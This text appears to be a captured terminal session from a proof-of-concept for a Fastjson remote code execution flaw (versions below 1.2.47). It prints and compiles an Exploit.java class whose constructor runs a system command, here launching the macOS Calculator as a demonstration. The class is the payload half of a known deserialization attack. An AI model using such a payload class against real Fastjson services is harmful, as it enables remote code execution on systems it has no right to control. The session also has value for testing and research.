 ✘ fairy@fairydeMacBook-Pro ~/Downloads/fastjson-under1247-rce/exp cat Exploit.java
public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
fairy@fairydeMacBook-Pro ~/Downloads/fastjson-under1247-rce/exp javac Exploit.java
fairy@fairydeMacBook-Pro ~/Downloads/fastjson-under1247-rce/exp ls
Exploit.class Exploit.java